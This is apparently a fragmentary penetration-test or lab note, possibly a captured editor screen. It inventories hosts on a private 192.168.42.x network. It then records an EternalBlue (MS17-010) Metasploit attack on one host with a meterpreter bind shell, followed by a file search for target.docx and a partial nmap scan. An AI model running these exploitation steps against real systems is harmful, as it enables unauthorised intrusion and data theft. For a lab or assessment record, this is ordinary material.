 Linux unconfirmed
Workstation unconfirmed
192.168.42.63
Windows Server 2008R2 Standard SP1 (confirmed)
Unconfigured unconfirmed
192.168.42.100
Windows server 2016 (confirmed)
AD Server unconfirmed
3. Gain access using eternalblue
meterpreter exploit windows/smb/ms17_010_eternalblue against
RHOST 192.168.42.42 with payload windows/x64/meterpreter/bind_tcp
exploitation was successful; access gained
4. Locate target file on machine
meterpreter search -f target.docx
===============
Nmap scan report for 192.168.42.34
Host is up (0.021s latency).
Not shown: 997 closed ports
PORT   STATE SERVICE
-- INSERT --                    52,1          32%